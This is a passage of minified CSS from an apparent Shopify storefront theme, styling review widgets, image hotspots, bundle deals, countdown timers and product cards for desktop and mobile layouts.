5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: 